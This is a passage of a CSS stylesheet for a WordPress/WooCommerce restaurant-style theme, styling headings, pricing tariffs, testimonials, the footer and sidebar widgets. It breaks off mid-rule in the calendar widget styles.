.heading.head-subheader.transform-header-up h2 {
  text-transform: uppercase;
}
.heading.head-subheader.transform-all-up h2,
.heading.head-subheader.transform-all-up h4 {
  text-transform: uppercase;
}
.heading.multiline > * {
  line-height: 1.4em;
}
.heading.line-right > *:after {
  content: "";
  display: inline-block;
  border-bottom: 1px solid #C0AA83;
  margin-left: 12px;
  width: 60px;
  margin-bottom: 4px;
}
.heading.heading-xl h1,
.heading.heading-xl h2 {
  font-weight: 700;
}
.heading.heading-xl h1 {
  font-size: 100px;
}
.heading.heading-xl h2 {
  font-size: 80px;
}
@media (max-width: 768px) {
  .heading.heading-xl h1 {
    font-size: 70px;
  }
  .heading.heading-xl h2 {
    font-size: 50px;
  }
}
.heading.align-center {
  text-align: center;
}
.heading.align-center h1,
.heading.align-center h2,
.heading.align-center h3,
.heading.align-center h4,
.heading.align-center h5,
.heading.align-center h6 {
  text-align: center;
}
.heading.align-right {
  text-align: right;
}
.heading.align-right h1,
.heading.align-right h2,
.heading.align-right h3,
.heading.align-right h4,
.heading.align-right h5,
.heading.align-right h6 {
  text-align: right;
}
.heading.spanned {
  margin-top: 70px;
}
.heading.spanned > * {
  display: inline-block;
  vertical-align: middle;
}
.heading.spanned h4 {
  color: #C0AA83;
  margin: 0 0 25px 25px;
}
.heading.spanned h2 {
  font-size: 48px;
  margin: 0 0 25px 25px;
}
.heading .header-text {
  margin: 16px auto 0px;
}
@media (min-width: 991px) {
  .heading .header-text {
    width: 60%;
  }
}
.heading.header-subtext {
  margin-bottom: 80px;
}
.heading.shadow .header {
  text-shadow: 20px 20px 0px rgba(0, 0, 0, 0.25);
}
.heading .icon-bg {
  color: #F6F6F6;
  font-size: 180px;
  position: absolute;
  top: -50px;
  left: 0;
  right: 0;
  z-index: 1;
  zoom: 1;
  filter: alpha(opacity=5);
  -webkit-opacity: 0.05;
  -moz-opacity: 0.05;
  opacity: 0.05;
}
.heading .heading-icon {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.heading .heading-image-after {
  margin: 15px auto;
}
.heading .heading-image-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: -1;
  transform: translate(-50%, -40%);
}
.heading .heading-content {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
.heading .heading-content > * {
  text-align: left !important;
}
.heading.text-bg {
  position: relative;
  padding: 35px 0;
}
.heading.text-bg .header-text {
  font-weight: 800;
  zoom: 1;
  filter: alpha(opacity=5);
  -webkit-opacity: 0.05;
  -moz-opacity: 0.05;
  opacity: 0.05;
  z-index: 1;
  font-size: 200px;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 35%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .heading.text-bg .header-text {
    font-size: 70px;
  }
}
@media (max-width: 768px) {
  .heading.text-bg .header-text {
    display: none;
  }
}
.heading.subheader-bg-inner {
  position: relative;
  margin: 64px 0 16px;
}
.heading.subheader-bg-inner .header {
  position: relative;
  z-index: 2;
}
.heading.subheader-bg-inner .subheader {
  position: absolute;
  color: #fff;
  z-index: 1;
  bottom: -36px;
  right: 0;
  left: 0;
  font-size: 120px;
}
@media (max-width: 1199px) {
  .heading.subheader-bg-inner .subheader {
    font-size: 80px;
    bottom: 8px;
  }
}
@media (max-width: 768px) {
  .heading.subheader-bg-inner .subheader {
    display: none;
  }
}
.heading.subheader-bg-inner:after {
  content: "";
  display: inline-block;
  border-bottom: 4px solid #C0AA83;
  z-index: 2;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  width: 70px;
  margin-top: 12px;
  margin-bottom: 0px;
}
.heading.heading-large h1 {
  font-size: 200px !important;
}
@media (max-width: 991px) {
  .heading.heading-large h1 {
    font-size: 100px;
  }
}
.heading.heading-large h2 {
  font-size: 72px;
}
.heading.heading-large h2h1 {
  margin: 0 0 20px;
}
@media (max-width: 768px) {
  .heading.heading-large h2 {
    font-size: 40px;
  }
}
@media (max-width: 479px) {
  .heading.heading-large h2 {
    font-size: 34px;
  }
}
.heading.heading-large h3 {
  margin: 60px 0 20px;
  font-size: 60px;
  margin: 6px 0 0 0;
}
@media (max-width: 991px) {
  .heading.heading-large h3 {
    font-size: 40px;
  }
}
@media (max-width: 768px) {
  .heading.heading-large h3 {
    font-size: 36px;
  }
}
@media (max-width: 479px) {
  .heading.heading-large h3 {
    font-size: 30px;
  }
}
.heading.heading-large h4 {
  font-size: 36px;
}
@media (max-width: 768px) {
  .heading.heading-large h4 {
    font-size: 30px;
  }
}
.heading.color-main .header {
  color: #C0AA83;
}
.heading.color-second .header {
  color: #B01813;
}
.heading.color-white .header {
  color: #fff;
}
.heading.color-black .header {
  color: #242424;
}
.heading.color-gray .header {
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.heading.subcolor-main .subheader {
  color: #C0AA83;
}
.heading.subcolor-second .subheader {
  color: #B01813;
}
.heading.subcolor-white .subheader {
  color: #fff;
}
.heading.subcolor-black .subheader {
  color: #242424;
}
.heading.subcolor-gray .subheader {
  color: #fff;
  zoom: 1;
  filter: alpha(opacity=2);
  -webkit-opacity: 0.02;
  -moz-opacity: 0.02;
  opacity: 0.02;
}
.heading.color-gradient .header {
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.heading.text-bg .header-text {
  color: #242424;
}
.body-black-dark .heading.text-bg .header-text,
.bg-color-black .heading.text-bg .header-text {
  color: #fff;
}
.heading.heading-large.text-bg .header-text {
  font-size: 120px;
  top: 45%;
}
.like-header-200 {
  font-size: 200px !important;
}
.like-header-200 > * {
  font-size: 200px !important;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .like-header-200 {
    font-size: 140px !important;
  }
  .like-header-200 > * {
    font-size: 140px !important;
  }
}
@media (max-width: 1199px) {
  .like-header-200 {
    font-size: 100px !important;
  }
  .like-header-200 > * {
    font-size: 100px !important;
  }
}
@media (max-width: 768px) {
  .like-header-200 {
    font-size: 90px !important;
  }
  .like-header-200 > * {
    font-size: 90px !important;
  }
}
.like-header-120 {
  font-size: 120px !important;
}
.like-header-120 > * {
  font-size: 120px !important;
}
@media (max-width: 991px) {
  .like-header-120 {
    font-size: 80px !important;
  }
  .like-header-120 > * {
    font-size: 80px !important;
  }
}
@media (max-width: 768px) {
  .like-header-120 {
    font-size: 60px !important;
  }
  .like-header-120 > * {
    font-size: 60px !important;
  }
}
.like-header-100 {
  font-size: 100px !important;
}
.like-header-100 > * {
  font-size: 100px !important;
}
@media (max-width: 991px) {
  .like-header-100 {
    font-size: 80px !important;
  }
  .like-header-100 > * {
    font-size: 80px !important;
  }
}
@media (max-width: 768px) {
  .like-header-100 {
    font-size: 60px !important;
  }
  .like-header-100 > * {
    font-size: 60px !important;
  }
}
.like-header-72 {
  font-size: 72px !important;
}
.like-header-72 > * {
  font-size: 72px !important;
}
@media (max-width: 991px) {
  .like-header-72 {
    font-size: 64px !important;
  }
  .like-header-72 > * {
    font-size: 64px !important;
  }
}
@media (max-width: 768px) {
  .like-header-72 {
    font-size: 48px !important;
  }
  .like-header-72 > * {
    font-size: 48px !important;
  }
}
#content-sidebar .filtrSideBarNaseKava h3,
#content-sidebar.widget-area .widget-area aside h3 { 
  font-size: 26px;
  padding-bottom: 8px;
}
.content-sidebar .berocket_search_box_button {
  margin: 0 30px;
}
.content-sidebar.widget-area {
  padding: 65px 0px;
}
/*
 6.Theme Sections
*/
@keyframes flowing {
  0% {
    transform: translate3d(0, 0, 0);
  }
  25% {
    transform: translate3d(0, 30px, 0);
  }
  50% {
    transform: translate3d(0, 0px, 0);
  }
  75% {
    transform: translate3d(0, 30px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
@media (min-width: 991px) {
  .flowing-image img {
    margin: 0 0 0 -125px !important;
    animation: flowing 5s ease-in-out infinite;
    max-width: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .flowing-image img {
    max-width: 600px !important;
  }
}
@media (max-width: 991px) {
  .flowing-image {
    display: none;
  }
}
.icons-floated-top {
  margin-top: -75px;
  position: relative;
  z-index: 5;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.icons-floated-top .wpb_column:not(:last-child) {
  border-right: 1px solid #fff;
}
@media (max-width: 991px) {
  .icons-floated-top .wpb_column {
    border-right: 0 none !important;
  }
  .icons-floated-top img {
    display: block;
    text-align: center;
    margin: 0 auto;
  }
  .icons-floated-top .heading-content {
    text-align: center;
    margin-top: 10px;
    display: block;
  }
  .icons-floated-top .heading-content > * {
    text-align: center !important;
  }
}
@media (max-width: 768px) {
  .icons-floated-top .wpb_column:not(:last-child) {
    margin-bottom: 30px;
  }
}
.icons-floated-top-fastfood {
  margin-top: -60px;
  position: relative;
  z-index: 5;
}
.icons-floated-top-fastfood .wpb_column {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  border-top: 6px solid #C0AA83;
}
.icons-floated-top-fastfood img {
  transition: all .3s ease;
}
.icons-floated-top-fastfood a:hover img {
  transform: translate3d(0, -10px, 0);
}
.icons-floated-top-fastfood a:hover + a > * {
  color: #fff;
}
.banners-grid .vc_col-sm-6 .vc_col-sm-6 {
  margin-bottom: 30px;
}
.banners-grid a img {
  transition: all .3s ease;
}
.banners-grid a:hover img {
  transform: scale(0.95);
}
@media (min-width: 991px) {
  .content-shadow-bottom {
    padding-top: 0 !important;
  }
  .content-shadow-bottom > .vc_row:not(:first-child) {
    margin-top: -820px;
    -webkit-border-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0px;
    -moz-background-clip: padding;
    border-radius: 0px;
    background-clip: padding-box;
    z-index: 2;
    position: relative;
  }
}
.content-shadow-bottom > .vc_row:last-child > div > div > .wpb_wrapper {
  background: #fff;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .content-shadow-bottom {
    background: #242424;
  }
  .content-shadow-bottom .heading {
    margin-top: 0;
    margin-bottom: 8;
  }
  .content-shadow-bottom .products {
    margin-top: -30px;
  }
}
body.error404 {
  background-color: #242424;
}
body.error404 h1 {
  font-size: 140px !important;
  color: #fff;
}
body.error404 p {
  color: #fff;
}
body.error404 .page-404-default {
  padding: 220px 0;
}
body.error404 .page-404-default h1 {
  font-size: 36px !important;
}
.row-5-cols > div:last-child,
.row-5-cols > div:first-child {
  display: none !important;
}
@media (min-width: 768px) {
  .row-5-cols .vc_col-sm-2 {
    width: 20%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .row-5-cols .vc_col-sm-2 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 991px) {
  .mobile-hidden {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .bg-mobile-hide {
    background-size: 0 !important;
  }
  .bg-mobile-hide > div {
    background-size: 0 !important;
  }
}
.displaced-top {
  z-index: 10;
  position: relative;
  margin-top: 0px;
}
.bg-parallax-static {
  background-attachment: fixed !important;
}
.open-hours .vc_column-inner {
  padding-top: 0 !important;
}
.open-hours .vc_row {
  margin: 32px 17px;
  padding: 32px;
  border: 8px solid #fff;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .open-hours .vc_row {
    padding: 32px 16px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .open-hours .wpb_text_column p span {
    font-size: 18px !important;
  }
}
.block-icons-main .block-icon.layout-cols4 {
  margin-bottom: 0 !important;
}
.block-icons-main .block-icon.layout-cols4 li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  padding: 35px !important;
  margin-bottom: 0px !important;
}
.block-icons-main .block-icon.layout-cols4 li span {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  padding: 15px !important;
  margin-top: 0 !important;
  text-align: center;
}
.block-icons-main .block-icon.layout-cols4 li h5 {
  margin: 0 !important;
  padding-left: 10px;
  font-size: 18px;
}
@media (max-width: 768px) {
  .block-icons-main .block-icon.layout-cols4 li {
    width: 100% !important;
  }
}
.multi-slider .vc_row {
  position: relative;
  z-index: 101;
}
.multi-slider .heading > * {
  font-weight: 900;
}
.multi-slider .spanned .header {
  margin: 0;
  margin-right: 10px;
  font-size: 80px;
}
.multi-slider .spanned .subheader {
  font-size: 14px;
}
.multi-slider .subheader span {
  color: #CA1A11 !important;
}
.multi-prod .wpb_single_image {
  display: inline-block;
  vertical-align: middle;
}
.multi-doc li {
  margin-bottom: 45px !important;
}
.multi-doc .icon-image {
  display: inline-block;
  padding: 0 !important;
}
.multi-doc .block-right {
  display: inline-block;
  color: #fff;
  text-align: left;
  padding-left: 90px !important;
}
.multi-doc .block-right .descr,
.multi-doc .block-right h4 {
  font-size: 36px !important;
  font-weight: 700 !important;
  margin: 4px 0 0 0 !important;
  text-transform: none !important;
}
@media (max-width: 768px) {
  .multi-doc .block-right .descr,
  .multi-doc .block-right h4 {
    font-size: 28px !important;
  }
}
.multi-doc .block-right .descr {
  color: #C0AA83;
  margin-top: 0px !important;
}
@media (min-width: 1600px) {
  .image-previews > .vc_row {
    margin: 0 12% !important;
  }
}
.ripples {
  background-position: 50% 20% !important;
}
.ripples > .vc_row {
  background-position: 50% 20% !important;
}
.free-label {
  position: relative;
}
.free-label:before {
  background: url("assets/images/free-label.png") 50% 50% no-repeat;
  display: block;
  content: "";
  position: absolute;
  top: 50px;
  right: 0;
  height: 50px;
  width: 250px;
}
@media (min-width: 1600px) {
  .free-label:before {
    right: -160px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .free-label:before {
    right: -10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .free-label:before {
    right: -30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .free-label:before {
    display: none;
  }
}
@media (max-width: 479px) {
  .free-label:before {
    display: none;
  }
}
/*
	7. Tariffs Block
*/
.tariffs-block {
  padding: 60px 0 100px;
  /*	background-color: @gray-lighter; */
  background-position: 50% 50%;
  background-repeat: no-repeat;
  color: #242424;
}
.tariffs-block h2 {
  margin-bottom: 30px !important;
}
@media (max-width: 991px) {
  .tariffs-block {
    padding: 16px 0 50px;
    background-image: none !important;
  }
  .tariffs-block h2 {
    color: #242424;
  }
}
.tariff-item {
  background: #fff;
  text-align: center;
  padding: 65px 25px;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  position: relative;
  transition: all .3s ease;
  color: #242424;
}
@media (max-width: 1199px) {
  .tariff-item {
    margin-bottom: 30px;
  }
}
.tariff-item:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.tariff-item .header {
  font-weight: 700;
  margin: 0px 0;
  text-align: center;
  text-transform: uppercase;
  color: #C0AA83;
}
.tariff-item .price {
  font-weight: 700;
  font-size: 60px;
  line-height: 1em;
  margin: 0px 0 25px;
  color: #242424;
  font-family: 'Kanit', sans-serif;
}
.tariff-item .price span {
  font-size: 36px;
}
.tariff-item p {
  text-align: left;
  margin-bottom: 10px;
  line-height: 2em;
  display: inline-block;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .tariff-item p {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .tariff-item p {
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .tariff-item p {
    font-size: 18px;
  }
}
.tariff-item .btn,
.tariff-item .woocommerce-product-search input[type="submit"],
.tariff-item .wp-searchform input[type="submit"],
.tariff-item form.post-password-form input[type="submit"],
.tariff-item form.search-form input[type="submit"],
.tariff-item form.wpcf7-form input[type="submit"],
.tariff-item form.form input[type="submit"],
.tariff-item form.comment-form input[type="submit"],
.tariff-item form input[type="submit"] {
  margin-top: 25px;
  margin-bottom: 0;
}
.tariff-item.vip {
  border: 8px solid #C0AA83;
  background: #242424;
  color: #fff;
}
.tariff-item.vip .header {
  color: #fff;
}
.tariff-item.vip .price {
  color: #B01813;
}
.tariff-item.vip .ul-no {
  color: #fff;
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
/*
	8. Testimonials
*/
.testimonials-block,
.testimonials {
  padding: 0px 0 100px;
  background: #F6F6F6;
}
.testimonials-block h2,
.testimonials h2,
.testimonials-block h4,
.testimonials h4 {
  text-align: center;
}
.testimonials-block h2,
.testimonials h2 {
  margin-bottom: 30px !important;
}
.testimonials-block hr,
.testimonials hr {
  margin-top: 0;
  margin-bottom: 30px;
}
.testimonials-block .inner,
.testimonials .inner {
  border-color: transparent !important;
}
.testimonials-block {
  padding-top: 45px;
}
.testimonials-list .inner {
  text-align: center;
  padding: 65px 65px 160px 65px;
  border: 8px solid #C0AA83;
  position: relative;
}
@media (min-width: 1199px) {
  .testimonials-list .inner {
    margin: 0 140px;
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .testimonials-list .inner {
    margin: 0 65px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 991px) {
  .testimonials-list .inner {
    margin: 0 30px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 768px) {
  .testimonials-list .inner {
    margin: 0 0px;
  }
}
.testimonials-list .inner .name {
  font-weight: 600;
  margin-bottom: 40px;
}
.testimonials-list .inner .subheader {
  margin: -46px 0 40px;
  text-transform: lowercase;
  font-size: 14px;
}
.testimonials-list .inner img {
  width: 90px;
  height: 90px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin-bottom: 20px;
  z-index: 2;
}
.testimonials-list .inner p {
  font-size: 24px;
  line-height: 1.5em;
  font-weight: 600;
}
@media (min-width: 991px) {
  .testimonials-list .inner p {
    padding: 0 60px;
  }
}
@media (max-width: 768px) {
  .testimonials-list .inner p {
    font-size: 20px;
  }
}
.testimonials-list .inner .fa {
  color: #F6F6F6;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  font-size: 60px;
  z-index: -1;
  display: block;
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  text-align: center;
}
.testimonials-list .arrow-left,
.testimonials-list .arrow-right {
  background: #C0AA83;
}
@media (max-width: 991px) {
  .testimonials-list .arrow-left,
  .testimonials-list .arrow-right {
    display: none;
  }
}
.testimonials-list .arrow-left.arrow-right,
.testimonials-list .arrow-right.arrow-right {
  right: 0px;
  left: auto;
}
.testimonials-list.inner-page {
  margin-top: -40px;
}
.testimonials-list.inner-page .paging-navigation {
  text-align: center;
}
.testimonials-list.inner-page .inner {
  border: 0 !important;
  text-align: center;
  padding: 0px 35px 120px 35px;
  margin-top: 40px;
  position: relative;
}
@media (max-width: 768px) {
  .testimonials-list.inner-page .inner {
    padding-left: 0px;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
  }
}
.testimonials-list.inner-page .inner .fa {
  color: #F6F6F6;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  font-size: 60px;
  z-index: -1;
  display: block;
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  text-align: center;
}
.testimonials-list.inner-page .inner .quote {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.testimonials-list.inner-page .inner .quote .name {
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
}
.testimonials-list.inner-page .inner .quote img {
  width: 46px;
  height: 46px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin-bottom: -23px;
  z-index: 2;
}
/*
	9. Bottom widgets goes before footer
*/
#block-footer {
  background: #242424 50% 50% no-repeat;
  padding: 90px 0 130px 0;
}
#block-footer div,
#block-footer p {
  line-height: 1.7em;
  font-size: 16px;
}
#block-footer h4 {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 60px;
  font-size: 30px;
}
@media (max-width: 768px) {
  #block-footer h4 {
    margin-top: 15px;
    margin-bottom: 20px;
  }
}
#block-footer .widget_nav_menu {
  margin-bottom: 30px;
}
#block-footer .widget_nav_menu:before,
#block-footer .widget_nav_menu:after {
  content: " ";
  display: table;
}
#block-footer .widget_nav_menu:after {
  clear: both;
}
@media (min-width: 991px) {
  #block-footer .widget_text {
    width: 80%;
  }
}
#block-footer .social-icons-list {
  margin-bottom: 10px;
}
#block-footer .social-icons-list li {
  text-transform: none;
  margin-top: 10px !important;
  margin-bottom: 0px !important;
}
#block-footer .social-icons-list .fa {
  font-size: 16px;
  position: relative;
}
#block-footer .social-icons-list .fa.fa-envelope {
  font-size: 14px;
}
#block-footer .social-icons-list a:hover {
  color: #C0AA83;
  text-transform: none;
}
#block-footer .social-small {
  margin-top: 50px;
}
#block-footer .social-small a {
  font-size: 18px;
  margin-right: 10px;
  color: rgba(255, 255, 255, 0.4) !important;
}
#block-footer .social-small a:hover {
  color: #fff !important;
}
#block-footer .address {
  list-style: none;
  margin: 30px 0 0 0;
  padding: 0;
}
#block-footer .address li {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 15px;
}
#block-footer .address li span {
  color: #C0AA83;
  margin: 0 10px 0 0;
  width: 16px;
  font-size: 16px;
}
#block-footer .address li a {
  font-weight: 700;
  color: #F6F6F6;
}
#block-footer .address li a:hover {
  color: #C0AA83;
}
@media (max-width: 768px) {
  #block-footer .address li {
    font-size: 10pt;
  }
}
#block-footer .widget_nav_menu ul {
  list-style: none;
  margin: 0 0 0 -30px;
  padding: 0;
  float: none;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
@media (max-width: 991px) {
  #block-footer .widget_nav_menu ul {
    margin-left: 0px;
  }
}
#block-footer .widget_nav_menu ul li {
  padding: 0;
  margin: 0;
  float: none;
  margin-left: 30px;
}
#block-footer .widget_nav_menu ul li li {
  margin-left: 3px;
}
#block-footer .widget_nav_menu ul li a {
  display: block;
  font-weight: 700;
  font-size: 16px;
  margin: 0 0 0px;
  padding: 0 0 10px 0;
}
#block-footer .widget_nav_menu ul li a:hover {
  background-color: transparent;
}
#block-footer .widget_nav_menu ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: " \f105";
  font-size: 16px;
  margin-right: 8px;
  vertical-align: middle;
  color: #fff;
}
#block-footer .widget_nav_menu ul li:last-child a {
  /*					background: none;*/
}
#block-footer .widget_nav_menu ul li.active a {
  color: #C0AA83;
  cursor: default;
}
@media (min-width: 768px) {
  #block-footer .col-md-5 .widget_nav_menu ul li {
    float: left;
    width: 40%;
  }
}
@media (min-width: 991px) {
  .subscribe-block + #block-footer {
    padding-top: 170px;
  }
}
/*
	10. Footer and copyrights
*/
footer {
  position: relative;
  background: #242424;
  color: #C0AA83;
  text-align: center;
  padding: 20px 0;
  overflow: hidden;
}
footer div {
  font-size: 14px;
}
footer p {
  margin-bottom: 0;
}
footer a {
  color: #fff;
}
footer a:hover {
  color: #C0AA83;
}
footer .btn,
footer .woocommerce-product-search input[type="submit"],
footer .wp-searchform input[type="submit"],
footer form.post-password-form input[type="submit"],
footer form.search-form input[type="submit"],
footer form.wpcf7-form input[type="submit"],
footer form.form input[type="submit"],
footer form.comment-form input[type="submit"],
footer form input[type="submit"] {
  display: inline;
  margin-left: 10px;
}
footer .container {
  position: relative;
}
footer .go-top {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #242424;
  background: #C0AA83;
  text-align: center;
  padding: 8px 13px 7px 13px;
  font-weight: 700;
  font-size: 12px;
  line-height: 1em;
  transition: all .3s ease;
}
@media (max-width: 768px) {
  footer .go-top {
    display: none;
  }
}
footer .go-top span {
  display: block;
  color: #242424;
  font-size: 14px;
  margin-bottom: 4px;
  transition: all .3s ease;
}
footer .go-top:hover {
  background: #fff;
  color: #242424;
}
#block-footer + footer {
  background: rgba(0, 0, 0, 0.35) !important;
  margin-top: -68px;
}
/*
	11. Widgets
*/
.woocommerce-MyAccount-navigation,
.widget-area {
  background: #F6F6F6;
  margin-top: 0px;
  margin-bottom: 35px;
  /*padding-top: 35px;*/
  padding-bottom: 35px;
}
.woocommerce-MyAccount-navigation .header-widget,
.widget-area .header-widget {
  padding: 15px 0px 10px;
  margin: 0 0px 25px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-MyAccount-navigation aside,
.widget-area aside {
  padding: 0px 30px 35px;
}
.woocommerce-MyAccount-navigation aside.widget_search,
.widget-area aside.widget_search {
  padding-top: 30px;
}
.woocommerce-MyAccount-navigation aside:last-child,
.widget-area aside:last-child {
  margin-bottom: 0;
}
.woocommerce-MyAccount-navigation aside ul,
.widget-area aside ul {
  margin: 0 0 0 0px;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation aside ul li,
.widget-area aside ul li {
  margin-bottom: 13px;
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation aside ul li:before,
.widget-area aside ul li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: " \f105";
  font-size: 18px;
  margin-right: 10px;
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation aside ul li a,
.widget-area aside ul li a {
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce-MyAccount-navigation aside ul li.current-cat > a,
.widget-area aside ul li.current-cat > a {
  font-weight: bold;
}
.woocommerce-MyAccount-navigation aside ul li.current-cat > a,
.widget-area aside ul li.current-cat > a {
  cursor: default;
}
.woocommerce-MyAccount-navigation aside ul li ul,
.widget-area aside ul li ul {
  margin: 10px 0 0 8px;
}
.woocommerce-MyAccount-navigation aside ul li ul li a,
.widget-area aside ul li ul li a {
  /*						font-size: 14px;*/
}
.woocommerce-MyAccount-navigation aside ul ul ul ul ul ul ul,
.widget-area aside ul ul ul ul ul ul ul {
  margin-left: 0;
}
.woocommerce-MyAccount-navigation aside .tags,
.widget-area aside .tags {
  margin: 0;
}
.woocommerce-MyAccount-navigation aside .gallery-small,
.widget-area aside .gallery-small {
  padding: 0 11px;
}
.woocommerce-MyAccount-navigation aside .gallery-small a,
.widget-area aside .gallery-small a {
  padding: 5px;
  /*			.opacity-fade;*/
}
.woocommerce-MyAccount-navigation aside .gallery-small a img,
.widget-area aside .gallery-small a img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.woocommerce-MyAccount-navigation aside .gallery-small a:hover,
.widget-area aside .gallery-small a:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.woocommerce-MyAccount-navigation aside .wp-searchform,
.widget-area aside .wp-searchform {
  padding: 0 0px;
  margin: 0 0 0px;
  width: 100%;
  display: block;
  position: relative;
}
.woocommerce-MyAccount-navigation aside .wp-searchform input[type="text"],
.widget-area aside .wp-searchform input[type="text"] {
  width: 100%;
  display: block;
}
.woocommerce-MyAccount-navigation aside .wp-searchform button[type="submit"],
.widget-area aside .wp-searchform button[type="submit"] {
  right: 20px;
  top: 50%;
  margin-top: -10px;
  font-size: 18px;
  color: #F6F6F6;
  background: none;
  border: 0 none;
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
}
@media (max-width: 991px) {
  .woocommerce-MyAccount-navigation aside,
  .widget-area aside {
    margin-top: 50px;
  }
}
@media (max-width: 991px) {
  .woocommerce-MyAccount-navigation,
  .widget-area {
    margin-top: 10px;
  }
}
.widget_calendar .calendar_wrap {
  padding: 0;
}
.widget_calendar caption {
  font-weight: 600;
  text-align: center;
  font-size: 16px;
  padding-bottom: 15px;
}
.widget_calendar table {
  width: 100%;
  position: relative;
}
.widget_calendar th,
.widget_calendar td {
  text-align: center;
  padding: 10px 0;
  font-size: 14px;
}
.widget_calendar #prev,
.widget_calendar #next {
  padding-top: 10px;
  font-weight: 600;
}
.widget_calendar #prev {
